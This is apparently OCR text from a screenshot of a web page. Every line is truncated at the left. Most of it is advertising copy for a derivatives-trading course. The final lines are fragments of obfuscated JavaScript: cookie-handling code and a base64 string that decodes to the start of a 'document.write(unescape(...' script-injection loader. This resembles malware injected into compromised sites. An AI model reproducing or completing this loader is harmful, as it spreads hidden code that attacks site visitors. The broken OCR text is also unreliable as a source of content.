
 assure you with sessions of marketing study, change in
ket change, recognizing the best trading times etc.
t your customers to make the investment in the right time in
ivatives to cover the loss of risks. Course provides you with
make use of extra points in other products.
aining course
in derivatives trading. It is your time to select
to get sufficient knowledge in derivatives and trading.
ourse you can enter the trading market with high level
nts.
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
Component(U[1]):void 0}var
lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
Date.now()/1e3+86400),date=new Date((new
time+”; path=/;